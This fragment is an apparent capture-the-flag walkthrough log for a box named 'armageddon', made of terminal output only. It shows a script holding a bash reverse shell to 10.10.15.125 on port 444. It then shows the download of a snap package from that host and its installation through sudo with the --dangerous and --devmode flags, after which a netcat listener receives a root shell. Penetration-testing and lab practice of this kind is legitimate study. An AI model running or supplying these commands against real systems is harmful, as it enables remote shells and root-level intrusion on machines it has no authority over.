 [brucetherealadmin@armageddon bin]$ ls
winsad
[brucetherealadmin@armageddon bin]$ cat winsad
#!/bin/bash
bash -i >& /dev/tcp/10.10.15.125/444 0>&1
[brucetherealadmin@armageddon bin]$
[brucetherealadmin@armageddon winsad]$ curl -s http://10.10.15.125/xxxx_1.0_all.snap -o xxxx_1.0_all.snap
[brucetherealadmin@armageddon winsad]$ ls
xxxx_1.0_all.snap
[brucetherealadmin@armageddon winsad]$ sudo /usr/bin/snap install xxxx_1.0_all.snap --dangerous --devmode
Run install hook of "xxxx" snap if present
/tmp/tmp.Oh3QkrGpdX ✘ 1 15s nc -lnvp 444
listening on [any] 444 ...
connect to [10.10.15.125] from (UNKNOWN) [10.10.10.233] 59706
bash: cannot set terminal process group (23088): Inappropriate ioctl for device
bash: no job control in this shell
bash-4.3#